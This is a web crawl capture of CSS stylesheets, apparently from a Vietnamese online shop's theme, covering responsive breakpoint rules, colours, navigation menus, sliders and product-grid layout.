  }
  .nav-header10 .main-nav.main-nav2 {
    margin-top: -53px;
  }
  .nav-header10 .main-nav.main-nav2 > ul > li.current-menu-item > a {
    border-color: transparent;
    background-color: transparent;
  }
  .nav-header9 .main-nav.main-nav1 {
    float: right!important;
    margin-top: -62px;
  }
  .nav-header2.nav-header9 {
    background: transparent;
    padding: 0;
  }
  .nav-header9 .main-nav > ul {
    transform: translateX(320px);
    -webkit-transform: translateX(320px);
    left: auto;
    right: 0;
  }
  .item-slider9 .banner-info h2 {
    font-size: 48px;
  }
  .item-slider9 .banner-info h2 span {
    font-size: 48px;
  }
  .item-slider9 .banner-info {
    height: 180px;
    padding: 0 40px;
  }
  .main-header.main-header7 {
    padding: 10px 0;
  }
  .main-header.main-header7 {
    padding: 10px  0;
  }
  .nav-header7 .main-nav.main-nav1 {
    margin-top: -60px;
  }
  .main-header7 .search-form {
    margin-bottom: 20px;
  }
  .main-header7 .mini-cart-box.mini-cart1 {
    margin-top: -50px;
  }
  .item-slider7 .banner-info {
    right: 0;
    padding: 0;
  }
  .sevenup-theme {
    margin-bottom: 30px;
  }
  .box-parallax {
    background-attachment: scroll;
    background-size: cover;
  }
  .logo.logo8 {
    text-align: center;
  }
  .main-nav8 {
    margin-top: 8px;
    position: relative;
    z-index: 10000;
  }
  .why-choise8 .choise-policy3 {
    margin-left: 0;
  }
  .banner-choise8 {
    text-align: center;
  }
  .brand-slider8 .item-brand2 {
    width: auto;
  }
  .footer2.box-parallax {
    background-attachment: scroll;
  }
  .main-nav.main-nav3 > ul > li.current-menu-item > a {
    border: none;
  }
  .main-product5 {
    border-bottom: 1px solid #e5e5e5;
    padding-bottom: 30px;
    margin-bottom: 20px;
  }
  .deal-product5 {
    padding-left: 0px;
    border-left: none;
  }
  .cat-mega-menu {
    display: none;
  }
  .social-network a {
    margin: 0 3px;
  }
  .logo.logo3 {
    text-align: center;
    float: none!important;
  }
  .list-post-format3 {
    margin-bottom: 20px;
  }
  .banner-background {
    height: 570px;
  }
  .product-adv3 .banner-info {
    padding: 50px 50px 0;
  }
  .product-tab3 {
    padding: 50px 30px 0;
  }
  .product-box3 {
    margin-bottom: 50px;
  }
  .list-price-off .item-product-price.table {
    width: 100%;
    border: 1px solid #e5e5e5;
    margin-top: -1px;
    padding: 30px;
  }
  .pop-cat3 {
    margin-bottom: 50px;
  }
  .fruit-gal3 {
    padding-top: 50px;
    margin-bottom: 80px;
  }
  .item-fruit-cat1 {
    margin-bottom: 50px;
  }
  .fruit-list-cat {
    margin-bottom: 50px;
  }
  .mini-cart1 .mini-cart-link {
    border: none;
    padding: 0;
    background: transparent;
  }
  .featured-product2 {
    margin-bottom: 50px;
  }
  .logo.logo2 {
    float: none!important;
    width: 100%;
    text-align: center;
    margin-bottom: 20px;
  }
  .main-nav2.main-nav > ul,
  .main-nav.main-nav5 > ul {
    transform: translateX(320px);
    -webkit-transform: translateX(320px);
    left: auto;
    right: 0;
  }
  .main-header2 .mini-cart-box.mini-cart1 {
    margin: 0 50px 0 0;
  }
  .nav-header2.bg-color {
    background: transparent;
    padding: 0;
  }
  .main-nav.main-nav2 {
    float: right!important;
    margin-top: -62px;
  }
  .main-header2 .mini-cart1 .mini-cart-content {
    right: -50px;
  }
  .banner-slider.bg-slider .item-slider {
    height: auto;
  }
  .info-account {
    text-align: center;
    float: none!important;
  }
  .search-form {
    float: none!important;
  }
  .logo.logo1 a {
    position: static;
  }
  .logo.logo1 {
    margin-top: 20px;
  }
  .mini-cart-box.mini-cart1 {
    margin-top: -75px;
  }
  .nav-header {
    padding: 0;
  }
  .main-nav.main-nav1 {
    text-align: left;
    margin-top: -100px;
  }
  .main-nav.main-nav1 > ul > li.current-menu-item > a {
    background: transparent;
  }
  .main-nav > ul > li.menu-item-has-children > a::after {
    display: none;
  }
  .mini-cart1 .mini-cart-number {
    display: none;
  }
  .term-policy {
    text-align: left;
    margin-top: 10px;
  }
  .list-brand {
    padding: 0px 0;
  }
  .diet-intro {
    margin: 0;
  }
  .featured-product {
    background-image: none;
  }
  .featured-product-slider .group-navi .owl-buttons {
    right: 50%;
    top: -24px;
    margin-right: -32px;
  }
  .fruit-top {
    display: none;
  }
  .box-product-type {
    margin-bottom: 30px;
  }
  .product-type {
    margin-bottom: 50px;
  }
  .item-farm .farm-info {
    position: static;
  }
  .farm-slider .group-navi .owl-buttons {
    top: 30px;
    right: 15px;
  }
  .item-brand2 {
    width: 120px;
  }
  .box-brand2 {
    margin-bottom: 30px;
  }
  .list-photo-in .banner-adv {
    width: 70px;
  }
  .vege-banner {
    margin-bottom: 30px;
  }
  .photo-instagram {
    margin-bottom: 40px;
  }
  .main-footer2 {
    margin-bottom: 30px;
  }
  .footer-box2.payment-method {
    margin-bottom: 30px;
  }
  .footer-box3 .social-network {
    margin-bottom: 20px;
  }
  .more-contact3 {
    margin-top: 0;
  }
  .policy-payment3 .payment-method {
    text-align: left;
  }
  .wht-choise3,
  .statistic-box {
    margin-bottom: 50px;
  }
  .banner-slider4 {
    margin: 30px 0 0;
    background: #fff;
  }
  .main-nav.main-nav5 > ul > li > a {
    border-left: none;
  }
  .search-form.search-form5 {
    width: 270px;
  }
  .nav-header5 {
    border: none;
  }
  .main-nav.main-nav5 {
    float: right;
    margin-top: -65px;
  }
  .item-deal-product5 {
    float: left;
    width: 50%;
    padding: 0 5px;
  }
  .single-comment-form input[type="submit"] {
    margin-bottom: 25px;
  }
  .single-soil .banner-adv {
    margin-bottom: 40px;
  }
  .item-blog-list .blog-info {
    padding: 20px 15px;
  }
  .item-slider11 .banner-info h3 {
    font-size: 18px;
  }
  .item-slider11 .banner-info h2 {
    font-size: 30px;
  }
  .item-slider11 .banner-info h4 {
    font-size: 14px;
  }
  .item-slider11 .banner-info {
    height: 150px;
    padding: 0 30px;
  }
  .banner-product-dealoff .banner-info {
    position: static;
    padding: 15px;
  }
  .info-countdown13 {
    position: static;
    text-align: center;
    margin-top: 30px;
  }
  .deal-count13 > .time_circles > div {
    display: inline-block;
    margin: 0 3px;
    overflow: hidden!important;
  }
  .deal-count13 > .time_circles > div::before {
    display: none;
  }
}
/*End Screen 767*/
@media (max-width: 640px) {
  .list-adv13 .col-xs-6 {
    width: 100%;
  }
  .wrap-block-category {
    padding-left: 0;
  }
  .sidebar-block-category {
    width: auto;
    position: static;
  }
  .list-adv12 {
    margin-top: 15px;
  }
  .item-adv12 .banner-info {
    height: auto;
    padding: 30px;
    position: static;
  }
  .item-slider12 .banner-info h3 {
    font-size: 18px;
  }
  .item-slider12 .banner-info h2 {
    font-size: 30px;
  }
  .item-slider12 .banner-info h4 {
    font-size: 14px;
  }
  .item-slider12 .banner-info {
    padding: 30px;
    background: transparent;
    height: 220px;
  }
  .item-slider7 .banner-info h2 {
    font-size: 30px;
  }
  .item-slider7 .banner-info h3 {
    font-size: 18px;
  }
  .window-popup {
    width: 290px;
  }
  .window-popup {
    padding: 50px;
  }
  .content-popup .title30 {
    margin-bottom: 10px;
    font-size: 18px;
  }
  .content-popup input[type="text"] {
    font-size: 14px;
    height: 30px;
    margin: 0 0 10px;
  }
  .content-popup input[type="submit"] {
    height: 30px;
    font-size: 14px;
  }
  .review-info .product-rate {
    position: static;
    margin-bottom: 10px;
  }
  .gal-content3 {
    padding-top: 10px;
  }
  .client-slider2 .owl-theme .owl-controls .owl-buttons div.owl-prev {
    margin-left: -140px;
  }
  .client-slider2 .owl-theme .owl-controls .owl-buttons div.owl-next {
    margin-left: 110px;
  }
  .box-google-map .map-custom {
    height: 300px;
  }
  .item-slider1 .banner-info .title120 {
    font-size: 60px;
  }
  .item-slider1 .banner-info .title120 span {
    font-size: 40px;
  }
  .banner-guide .banner-info .list-inline-block {
    display: none;
  }
  .banner-guide .banner-info .paci-font {
    font-size: 20px;
  }
  .banner-guide .banner-info {
    height: 40px;
  }
}
/*End Screen 640*/
@media (max-width: 560px) {
  .list-service13 .col-xs-4 {
    width: 100%;
  }
  .item-banner10 .banner-info.style1 .title30 {
    font-size: 18px;
  }
  .item-banner10 .banner-info.style1 .type-of strong {
    font-size: 60px;
  }
  .item-banner10 .banner-info.style1 .type-of span {
    font-size: 14px;
    padding: 0 10px;
    margin-top: -11px;
    margin-right: 10px;
  }
  .item-banner10 .banner-info.style1 {
    width: 250px;
    height: 250px;
    padding: 30px 15px;
  }
  .item-slider.item-slider6 .banner-info h3.title30 {
    margin: 10px 0 20px;
  }
  .item-slider.item-slider6 .banner-info .title120 {
    display: none;
  }
  .banner-adv.hoz-banner .banner-info .title30 {
    font-size: 15px;
    padding-top: 10px;
  }
  .list-blog5 .col-xs-6 {
    width: 100%;
  }
  .email-form {
    width: auto;
    padding: 0;
  }
  .email-form input[type="text"] {
    display: inline-block;
    width: auto;
  }
  .email-form input[type="submit"] {
    position: static;
    padding: 0 30px;
  }
  .gal-info3 {
    padding: 0;
  }
  .gal-content3 .title18 {
    margin-top: 5px;
    font-weight: 400;
    font-size: 12px;
  }
  .item-slider7 .banner-info h4 {
    display: none;
  }
  .item-slider7 .banner-info {
    height: 100px;
  }
}
/*End Screen 560*/
@media (max-width: 480px) {
  .list-adv12 .col-xs-6 {
    width: 100%;
  }
  .item-slider9 .banner-info {
    display: none;
  }
  .pop-cat8 {
    padding: 30px 25px;
  }
  .list-adv7 .col-xs-6,
  .product-block7 .col-xs-6 {
    width: 100%;
  }
  .block-adv7 {
    margin-bottom: 30px;
  }
  .list-service7 .col-xs-4,
  .top-service4 .col-xs-4 {
    width: 100%;
  }
  .list-ads4 .col-xs-4 {
    width: 100%;
  }
  .list-ads4 .item-ads4 img {
    width: 100%;
  }
  .list-ads4 .item-ads4 a {
    display: block;
  }
  .item-decate .col-xs-6 {
    width: 100%;
  }
  .item-product-group {
    padding-right: 0;
  }
  .item-product-group .detail-qty {
    position: relative;
    margin: 10px auto;
  }
  .item-product-group .table {
    border-right: none;
  }
  .single-post-control .title14 {
    display: none;
  }
  .tags-share.table > div {
    display: block;
    text-align: left;
    margin-top: 10px;
  }
    .decate-info {
        padding: 20px;
        margin: 0;
        margin-bottom: 20px;
    }
  .item-deal-product5 {
    float: none;
    width: auto;
  }
  .content-top5 .col-xs-6 {
    width: 100%;
  }
  .featured-product5 .title30 {
    font-size: 20px;
  }
  .item-slider4 .banner-info {
    height: auto;
    padding-top: 30px;
  }
  .list-adv4 .col-xs-6 {
    width: 100%;
  }
  .list-service3 .col-xs-4 {
    width: 100%;
  }
  .list-service3 .item-service1 {
    margin-bottom: 30px;
  }
  .list-post-format3 .col-xs-6 {
    width: 100%;
  }
  .list-price-off .item-product-price.table,
  .list-price-off .item-product-price.table > div {
    display: block;
    width: 100%;
  }
  .list-price-off .item-product-price.table {
    padding: 20px;
  }
  .list-price-off .item-product-price.table .product-info {
    padding-left: 0!important;
    padding-top: 20px;
  }
  .list-statistic .col-xs-6,
  .list-service2 .col-xs-6,
  .list-best-pro2 .col-xs-6 {
    width: 100%;
  }
  .list-service2 .item-service1 {
    margin-top: 30px;
    margin-bottom: 0;
  }
  .item-blog2 .col-xs-6 {
    width: 100%;
  }
  .blog-info2.info-left {
    padding: 15px 0;
  }
  .banner-slider.bg-slider .item-slider {
    height: auto;
  }
  .list-service1 .col-xs-4 {
    width: 100%;
  }
  .list-service1 {
    margin-bottom: 50px;
  }
  .list-service1 .item-service1 {
    margin-bottom: 30px;
  }
  .list-adv1 .col-xs-6 {
    width: 100%;
  }
  .title-tab1 li {
    display: block;
    margin-bottom: 1px;
  }
  .title-tab1 li::after {
    display: none;
  }
  .item-slider1 .banner-info .title30 {
    font-size: 18px;
  }
  .item-slider1 .banner-info .title120 {
    font-size: 30px;
    margin: 10px 0;
  }
  .item-slider1 .banner-info .title120 span {
    font-size: 20px;
  }
  .item-slider1 .banner-info .title18 {
    font-size: 14px;
  }
  .item-slider1 .banner-info {
    height: 160px;
  }
  .banner-slider .owl-theme .owl-controls .owl-buttons div {
    display: none;
  }
  .product-adv3 .banner-info .info-product-adv3 {
    width: 270px;
    padding: 30px 15px;
  }
  .product-adv3 .banner-info {
    padding: 15px;
  }
  .product-adv3 {
    height: 450px;
  }
  .social-payment .list-inline-block li {
    display: block;
    margin-bottom: 10px;
  }
  .tab-header4 {
    padding: 15px 20px;
  }
  .item-slider5 .banner-info .title60 {
    font-size: 30px;
  }
  .item-slider5 .banner-info .title30 {
    font-size: 18px;
  }
  .item-slider5 .banner-info {
    padding-top: 40px;
  }
  .masonry-list-post .item-post-masonry {
    width: 100%;
  }
  .item-post-masonry .blog-info .title30 {
    font-size: 24px;
  }
  .shop-pagibar > * {
    float: none!important;
  }
  .product-grid-view .col-xs-6 {
    width: 100%;
  }
  .item-product.item-product-list .col-xs-5,
  .item-product.item-product-list .col-xs-7 {
    width: 100%;
  }
  .product-loadmore .col-xs-6 {
    width: 100%;
  }
}
/*End Screen 480*/
@media (max-width: 375px) {
  .item-slider11 .banner-info {
    display: none;
  }
  .review-form > div > label {
    display: block;
    position: static;
  }
  .review-form > div {
    padding-left: 0;
  }
  .list-none.list-tags-review li > div {
    display: block;
    padding: 0;
    margin: 0 0 20px;
  }
  .search-form.search-form5 {
    width: 200px;
  }
  .email-form input[type="submit"] {
    margin-top: 10px;
  }
  .search-form2 {
    width: 200px;
  }
  .product-box4 > h2.title30 {
    font-size: 24px;
    padding: 15px;
  }
  .blog-social a {
    margin-left: 8px;
  }
  .item-blog-list .blog-info .title30 {
    font-size: 18px;
  }
  .related-product > h2.title30 {
    font-size: 24px;
  }
  .detail-tabs .tab-content {
    padding: 20px;
  }
  .banner-product-dealoff .banner-info h2 {
    font-size: 40px;
    margin: 5px 0 15px;
  }
}
/*End Screen 375*/
@media (max-width: 320px) {
  .gallery-control .carousel li a {
    width: 60px;
  }
  .latest-news4 {
    padding: 45px 20px 30px;
  }
  .content-block-category > h2 {
    font-weight: 400;
  }
}


--- FILE ---
content_type: text/css
request_url: https://otovam.vn/layout/cssfiles/option17.css
body_size: 10262
content:
body {
    background: #efefef;
}
.wrap.page .main-header8{margin-bottom:0;}
.page .banner-slider.banner-slider3{margin-bottom:30px;}
.banner-slider.banner-slider3{margin-bottom:0;}
a {
    color: #0d75c1;
    transition: all 0.5s ease-out 0s;
    -webkit-transition: all 0.5s ease-out 0s;
}
a:focus, a:hover {
    color: #f00;
}
.color {
    color: #9ea4a7;
}
.bg-color {
    background: #9ea4a7;
}

.color2 {
    color: #ffba00;
}

.bg-color2 {
    background: #ffba00;
}

.wishlist-button a:hover {
    background: #9ea4a7;
}

.popup-icon {
    color: #9ea4a7;
}

body .scroll-top {
    background: #9ea4a7;
    border:solid 1px #fff102;
}
.banner-button{margin-top: 25px;}
.preload #loading {
    background-color: #9ea4a7;
}

.currency-list li a:hover, .dropdown-list li a:hover, .language-list li a:hover, .list-profile li a:hover {
    background: #9ea4a7;
    color: #fff;
}
.option6-slider{margin-bottom:30px;}
.shop-button:hover {
    background: #e6e6e6;
}

.shop-button, .shop-button.bg-color2:hover {
    background: #9ea4a7;
}

    .shop-button.bg-color2 {
        background: #ffba00;
    }
.main-nav > ul > li > a {
    color: #fff;
    padding: 0 18px;
}
.main-nav a:hover {
    color: #f00;
}
.main-nav > ul > li:hover > a, .search-form::after {
    color: #fff;
}

.main-nav.main-nav1 > ul > li.current-menu-item > a {
    background: #9ea4a7;
}

.main-nav.main-nav3 > ul > li.current-menu-item > a {
    border: 1px solid #9ea4a7;
    color: #9ea4a7;
}
.main-nav li.menu-item-has-children:hover > .sub-menu{min-width:270px;}
.percent-sale {
    background: #ffba00;
}
.sale-footer {
    background: #f00;
}
.owl-theme .owl-controls .owl-buttons div:hover {
    background: #9ea4a7;
    border-color: #9ea4a7;
}

.banner-slider .owl-theme .owl-controls .owl-buttons div:hover {
    background: #9ea4a7;
}
.popcat-info3 a {
    color: #444;
    font-size: 16px;
}
.btn-arrow.white:hover {
    border-color: #9ea4a7;
    background: #9ea4a7;
}
.main-nav > ul > li .sub-menu > li > a {
    text-transform: inherit;
}
.item-service1 .service-icon a {
    color: #9ea4a7;
    border: 1px dashed #9ea4a7;
}

    .item-service1 .service-icon a::before {
        border: 1px dashed #9ea4a7;
    }

.gal-content3 .btn-gal, .product-thumb > .quickview-link {
    background: #9ea4a7;
}
.product-title{font-size:16px;}
.product-title a:hover {
    color: #9ea4a7;
}

.product-extra-link .addcart-link {
    background: #9ea4a7;
}
.product-thumb-link img {
    max-width: 400px;
}
.product-extra-link a:hover {
    color: #9ea4a7;
    border-color: #9ea4a7;
}
.product-thumb-link {
    height: 216px;
}
.title-tab1 li.active a {
    background: #9ea4a7;
    border-color: #9ea4a7;
}
.title-box2 {
    position: relative;
    margin: 0;
    padding-left: 3px;
    font-size: 14px;
    font-family: 'UTM Avo Bold', sans-serif;
    line-height: 20px;
    text-transform: uppercase;
    font-weight: bold;
    background: #ccccbf;
    margin-bottom: 15px;
}
.title-box2:after {
    content: "";
    display: block;
    position: absolute;
    width: 0;
    height: 0;
    border-left: 4px solid #fff;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    left: 3px;
    top: 50%;
    margin-top: -4px;
    z-index: 10;
}
    .title-box2 > *:before {
        content: "";
        display: block;
        position: absolute;
        /* left: initial; */
        /* top: 0; */
        right: -38px;
        border: 19px solid #9ea4a7;
        border-right-color: transparent;
        /* border-top-color: transparent; */
        height: 0;
        width: 0;
        margin-top: -10px;
    }
    .title-box2 > * {
        position: relative;
        display: inline-block;
        padding: 10px 20px 10px 15px;
        background: #9ea4a7;
        color: #ffffff;
    }
.product-slider .item-product{margin: 0 5px 10px;padding: 0 0 10px 0;}
/*.product-slider{
    border: 1px solid #f3f3f3;
    background: #fff;
}*/
.item-product.item-product-grid{margin: 0 -10px 10px;padding: 0 0 10px 0;}
.product-slider1 .wrap-item.owl-carousel .owl-wrapper-outer{margin-top:0; padding:0; margin-bottom:5px;}
.wrap-item-2{margin:0 auto; padding:0;clear:both;}
/*h2.page-title{margin-top:0;}*/
.deal-timer {
    border: 2px solid #9ea4a7;
    color: #9ea4a7;
}

a.post-cat {
    background: #9ea4a7;
}

    a.post-cat:hover {
        background: #ffba00;
    }

.btn-arrow.color {
    border: 2px solid #023a80;
}

    .btn-arrow.color:hover {
        background: #9ea4a7;
    }

.diet-thumb a {
    border: 1px dashed #9ea4a7;
}

    .diet-thumb a::after, .list-diet .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
        background: #9ea4a7;
    }

.client-thumb a, .list-instagram a:hover img {
    border: 1px solid #9ea4a7;
}

.gal-content3 .btn-gal:hover, .product-extra-link .addcart-link:hover, .product-thumb > .quickview-link:hover {
    background: #ffba00;
}

.btn-arrow.style2::after {
    background: #9ea4a7;
}

.line-space::after, .line-space::before {
    border-top: 1px dashed #9ea4a7;
}

.btn-viewall.color::before {
    background: #9ea4a7;
}

.btn-viewall.color:hover::before {
    background: #ffba00;
}

.btn-viewall.color:hover {
    color: #ffba00;
}

.cat-menu2 li a:hover span {
    background: #9ea4a7;
    border-color: #9ea4a7;
}

.title-tab-icon li a {
    border: 1px dashed #9ea4a7;
}

    .title-tab-icon li a:hover, .title-tab-icon li.active a {
        background: #9ea4a7;
    }

.days-countdown .time_circles > div .text {
    color: #9ea4a7;
}

    .days-countdown .time_circles > div .text::before, .item-client2 .desc::before {
        background: #9ea4a7;
    }
.contact-footer2 h2{
    font-size:18px;
}
.contact-footer2 p {
    padding-left: 0;
    position: relative;
    margin-bottom: 0;
    min-height: 0;
    margin: 0;
}
.item-client2 .client-thumb a img {
    border: 1px dashed #9ea4a7;
}

.item-farm .farm-info {
    border-left: 10px solid #9ea4a7;
}

.item-farm .top-social a {
    color: #9ea4a7;
}

.email-form2 input[type=submit] {
    background: #9ea4a7;
}

    .email-form2 input[type=submit]:hover {
        background: #ffba00;
    }

.item-farm .top-social a:hover {
    border-color: #9ea4a7;
}

.email-form2::before {
    color: #9ea4a7;
}

.bg-color.top-header2 {
    background: #9ea4a7;
}

.bg-color .currency-language > li > div > a:hover, .bg-color .info-account > li > a:hover, .search-form.search-form3::after {
    color: #9ea4a7;
}

.btn-arrow.style2.color2::after {
    background: #ffba00;
}

.btn-arrow.style2.color2 {
    border: 2px solid #ffba00;
}

    .btn-arrow.style2.color2:hover {
        background: #9ea4a7;
        border-color: #9ea4a7;
    }
.owl-theme .owl-controls .owl-buttons div, .farm-slider.banner-slider .owl-theme .owl-controls .owl-buttons div {
    background: #9ea4a7;
}
.banner-slider3 .owl-theme .owl-controls .owl-page.active span {
    background: #9ea4a7;
}
.item-product .product-info {
    padding: 5px;
}
.item-product .product-extra-link {
    margin-top: 10px;
display: none;
}
.item-product.text-center .product-rate{display: none;}
.item-product .product-content{min-height: 88px;}
.item-service1 .service-icon a.color2 {
    border-color: #ffba00;
    color: #ffba00;
}

    .item-service1 .service-icon a.color2:hover {
        background: #9ea4a7;
        border-color: #9ea4a7;
    }

.product-tab3 .title-tab1 li::after {
    background: #ffba00;
}

.rotate-number.style1 {
    border: 1px solid #9ea4a7;
    color: #9ea4a7;
}

.rotate-number.style2 {
    background: #ffba00;
    border: 1px dashed #9ea4a7;
}

.rotate-number.style3 {
    background: #9ea4a7;
}

.item-popcat3:hover .popcat-info3 {
    background: #d8d8d8;
}

.item-popcat3:hover .btn-arrow.style2.color2 {
    color: #9ea4a7;
    border-color: #9ea4a7;
}

    .item-popcat3:hover .btn-arrow.style2.color2::after {
        background: #9ea4a7;
    }
.decate-info {
    border-color: #f7931e;
    margin:0 10px;
}
.list-all .decate-info{margin:0;margin-bottom: 30px;}
.policy-payment3 {
    border-top: 1px solid #9ea4a7;
}

.main-header.bg-color2 {
    background: #ffba00;
}

.box-google-map .map-custom::before {
    background: rgba(87,206,116,.5);
}

.btn-arrow.style2.bg-color, .menu-footer li::before {
    background: #9ea4a7;
}

    .btn-arrow.style2.bg-color2, .btn-arrow.style2.bg-color:hover {
        background: #ffba00;
    }

        .btn-arrow.style2.bg-color2:hover {
            background: #9ea4a7;
        }

.top-header5 {
    border-top: 5px solid #9ea4a7;
}

.main-nav.main-nav5 > ul > li.current-menu-item > a {
    color: #9ea4a7;
}

.range-filter .slider-range, .wg-list-tabs li a:hover {
    background: #9ea4a7;
}

.range-filter .ui-slider-handle.ui-state-default.ui-corner-all {
    border: 2px solid #9ea4a7;
}

.pagibar > a.current-page,.pagibar > span.current-page, .pagibar > a:hover, .pagibar > span:hover, .view-bar a.active {
    background-color: #9ea4a7;
    border-color: #fff100;
}

.blockquote p::before {
    color: #9ea4a7;
}
.item-about-client .title18::before {
    background: #9ea4a7;
}

.about-client-slider .owl-pagination .owl-page span {
    border: 1px solid #9ea4a7;
}

.about-client-slider .owl-pagination .owl-page.active span {
    background-color: #9ea4a7;
}

.farm-slider.banner-slider .owl-theme .owl-controls .owl-buttons div:hover {
    background-color: #9ea4a7;
    border-color: #9ea4a7;
}

.main-header7 .search-form::after {
    color: #ffba00;
}

.btn-arrow.bg-color2 {
    background: #ffba00;
}

    .btn-arrow.bg-color2:hover {
        background: #9ea4a7;
    }

.list-service7 .item-service1 .service-icon a {
    color: #ffba00;
    border-color: #ffba00;
}

    .list-service7 .item-service1 .service-icon a:hover {
        color: #9ea4a7;
        border-color: #9ea4a7;
    }

.item-product1.style2 .product-extra-link .addcart-link {
    background: #ffba00;
}

    .item-product1.style2 .product-extra-link .addcart-link:hover {
        background: #9ea4a7;
    }

.btn-arrow.color2 {
    border: 2px solid #ffba00;
}

    .btn-arrow.color2:hover {
        background-color: #9ea4a7;
        border-color: #9ea4a7;
    }
.main-nav.main-nav8 > ul > li > a{
    height: 50px;
    line-height: 50px;}
.main-nav.main-nav8 > ul > li:hover > a {
    background: #ffba00;
}
.main-header2 {
    padding: 15px 0;
    padding-bottom: 0;
    background: #fff;
}
.main-header2 .main-nav8{margin-left:0;}
.nav-header8.header-ontop {
    background: #9ea4a7;
    height: 49px;
}
.header-ontop.fixed-ontop{padding:0;}
.main-header2 .logo2{margin-bottom:10px;}
/*.main-header2 .logo2 img{margin-top:-10px;}*/
/*.main-header2 .top-social{height:50px;line-height:50px;}*/
.main-header2 .top-social a {
    color: #023a80;
    font-size: 18px;
    border-color: #dedede;
    margin: 0 5px;
}
.main-header2 .top-social a:hover{background:#fff; color:#f00;}
    .banner-slider9 .owl-theme .owl-controls .owl-page.active span, .nav-header8 .top-social a:hover {
        background: #9ea4a7;
    }
 .mini-cart-box{margin-top:2.5px;}
.email-form input[type=submit].bg-color {
    background-color: #9ea4a7;
    border-color: #9ea4a7;
}

.top-header2.bg-color2 {
    background-color: #ffba00;
}

.nav-header8 .main-nav.main-nav2 > ul > li.current-menu-item > a {
    border-color: #ffba00;
    background-color: #ffba00;
}

.nav-header8 .top-social a {
    border-color: #ffba00;
}

    .nav-header8 .top-social a:hover {
        background-color: #ffba00;
    }

.item-banner10 .banner-info.style1 {
    border: 10px solid #9ea4a7;
}

.shop-policy11 {
    border-bottom: 10px solid #9ea4a7;
}

.main-nav.main-nav12 > ul > li.current-menu-item > a {
    background-color: #ffba00;
}

.product-block12 .title-tab1 li.active a {
    background: #ffba00;
    border-color: #ffba00;
}

.box-product-type.dark-style .product-title a:hover, .product-block12 .product-title a:hover {
    color: #9ea4a7;
}

.item-service1.block .service-icon a:hover, .main-header.bg-color {
    background: #9ea4a7;
}

.banner-product-dealoff .banner-info h3 span, .banner-product-dealoff .banner-info h4 span {
    background: rgba(87,206,116,.7);
}

.deal-count13 > .time_circles > div {
    color: #9ea4a7;
}

.pop-cat8 {
    border: 0px solid #9ea4a7;
    padding: 15px 45px;
    margin-bottom: 20px;
    margin-top: -15px;
}

.adv-slider14 .owl-theme .owl-controls .owl-buttons div:hover, .content-block-category .item-product1.style2 .product-extra-link .addcart-link {
    background: #9ea4a7;
}

    .content-block-category .item-product1.style2 .product-extra-link .addcart-link:hover {
        background: #ffba00;
    }
    .page .tags{margin-top:30px;}
    .gallery-control .carousel li a{width:auto;}
/*Start megamenu*/
.main-nav.main-nav8 .sub-menu{min-width:250px;}
.main-nav.main-nav8 .has-mega-menu .mega-menu{padding: 10px 10px;}
.main-nav.main-nav8 .mega-adv
{
    left: auto;
    list-style: outside none none;
    margin: 10px 0 0;
    opacity: 1;
    padding: 0;
    position: relative;
    top: 0;
    z-index: 999;
    text-align: left;
    transition: all 0.5s ease-out 0s;
    -webkit-transition: all 0.5s ease-out 0s;
       max-height:255px;
   overflow:hidden;
}
.main-nav.main-nav8 .mega-adv:hover{
    overflow-y:scroll;
}
.main-nav.main-nav8 .mega-adv::-webkit-scrollbar-track
{
	-webkit-box-shadow: inset 0 0 2px rgba(0,0,0,0.01);
	background-color: #fff;
	border-radius: 3px;
}

.main-nav.main-nav8 .mega-adv::-webkit-scrollbar
{
	width: 2px;
	background-color: #fff;
}

.main-nav.main-nav8 .mega-adv::-webkit-scrollbar-thumb
{
	background-color: #AAA;
	border-radius: 3px;
	background-image: -webkit-linear-gradient(90deg,
	                                          rgba(0, 0, 0, .2) 25%,
											  transparent 25%,
											  transparent 50%,
											  rgba(0, 0, 0, .2) 50%,
											  rgba(0, 0, 0, .2) 75%,
											  transparent 75%,
											  transparent)
}
.main-nav.main-nav8 .sub-title{border-bottom:1px solid #B4B8BB;line-height:32px;}
.main-nav.main-nav8 .mega-adv li{line-height:30px;}
.main-nav.main-nav8 .mega-adv li > a{padding:0 !important;}
/*End megamenu*/
/*Menu left top*/
.nav .open>a, .nav .open>a:focus, .nav .open>a:hover{background:#9ea4a7;}
.navbar-nav,
.navbar-nav li {
    width: 100%;
    padding: 0;
    margin: 0;
    list-style: none;
    -webkit-box-shadow: 0 6px 12px rgba(117, 114, 114, 0.175);
    box-shadow: 0 6px 12px rgba(117, 114, 114, 0.175);
}
    .navbar-nav li a {
    font-size: 14px;
    text-transform: none;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    padding: 5px 10px;
    text-transform:none;
    display:block;
}
    .navbar-nav ul.sub1 {
    width: 100%;
    padding:0;
    margin:0;
}
    .navbar-nav ul.sub2 {
    width: 100%;
    padding:0;
    margin:0;
}
    .navbar-nav .cat{
    width: 100%;
    background: #9ea4a7;
    list-style: none;
    padding: 10px 0;
    text-align: center;
    margin: 0;
    text-transform: uppercase;
    font-weight: 600;color:#fff;
}
        .navbar-nav .cat:hover {
            color: #ffc428;
        }
.navbar-nav ul.sub1 li,
.navbar-nav ul.sub2 li {
    width: 100%;
    background: #fff;
    list-style:none;
    border-top: 1px solid #c1c1c1;
}
/*.navbar-nav ul.sub2 li {
    padding-left:10px;
}*/
        .navbar-nav ul.sub1 li {
            padding: 7px 0 4px 0;
        }
.navbar-nav ul.sub2 li:first-child {
    padding-top:5px;
}
.navbar-nav ul.sub2 li:last-child {
    padding-bottom:5px;
}
        .navbar-nav ul.sub1 li a {
            font-weight: 600;
            color: #636b6f;
            text-transform: uppercase;
        }
        .navbar-nav ul.sub2 li a {
            text-transform: none;
            color: #111;
            font-weight: 500;
        }
        .navbar-nav ul.sub1 li:hover > a,
.navbar-nav ul.sub2 li:hover > a{color:#f00;}
.navbar-nav ul.sub1 li a i{font-size:14px;font-weight:400;}
.owl-theme .owl-controls .owl-buttons div i::before {
    line-height: 30px;
    color: #fff;
}
/*End menu left top*/
.pop-cat8 h2.title-pop {
    display: table;
    color: #023a80;
    margin: 0 auto;
    /* font-size: 24px; */
    position: relative;
    line-height: 20px;
    text-transform: uppercase;
    height: 34px;
    margin-bottom: 20px;
}
.pop-cat8 h2.title-pop:before {
    content: '';
    width: 300px;
    height: 1px;
    background: #666;
    position: absolute;
    bottom: 0px;
    left: 50%;
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}
.pop-cat8 h2.title-pop:after {
    content: '';
    width: 100px;
